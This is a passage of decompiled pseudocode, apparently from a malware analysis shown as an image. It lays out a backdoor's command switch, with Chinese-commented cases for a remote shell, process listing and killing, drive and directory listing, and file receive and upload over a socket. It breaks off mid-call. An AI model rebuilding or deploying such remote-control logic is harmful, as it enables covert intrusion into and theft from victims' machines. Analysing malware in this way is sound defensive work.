 39 switch ( *a1 )
40 {
41 case 4u:
42 fun_CloseSocketx();
43 result = 0;
44 break;
45 case 0x41u: // 远程shell
46 sprintf(byte_40B108, aS, a1 + 1);
47 fun_RemoteCmd(*(int *)dw_Socket, byte_40B108);
48 result = 0;
49 break;
50 case 0x42u: // 进程枚举
51 fun_tasklist(*(int *)dw_Socket);
52 result = 0;
53 break;
54 case 0x43u:
55 v7 = sub_4020D0(*(_DWORD *)(a1 + 1)); // 结束指定进程
56 v8 = 0;
57 fun_SendData(*(int *)dw_Socket, &v7, 4u, 3, 0);
58 result = 0;
59 break;
60 case 0x51u: // 枚举驱动器
61 sub_401000(dw_Socket[0]);
62 result = 0;
63 break;
64 case 0x52u: // 列目录
65 sprintf(byte_40B108, aS, a1 + 1);
66 sub_401140(*(int *)dw_Socket, byte_40B108);
67 result = 0;
68 break;
69 case 0x53u: // 接收文件
70 fun_Recv((int (__stdcall *)())dw_Socket, &unk_40B040, 184, 0, 0);
71 v6 = (void *)((int (__stdcall *)(_DWORD, _DWORD, int (__stdcall *)(int), _DWORD, _DWORD, _DWORD))v2)(
72 0,
73 0,
74 sub_402380,
75 0,
76 0,
77 0);
78 if ( v6 == (void *)-1 )
79 goto LABEL_19;
80 WaitForSingleObject(v6, 0xFFFFFFFF);
81 result = 0;
82 break;
83 case 0x54u: // 上传文件
84 sprintf(byte_40B108, aS, a1 + 1);
85 ((void (__stdcall *)(_DWORD, _DWORD, int (__stdcall *)(int), _DWORD, _DWORD, _DWORD))v2)(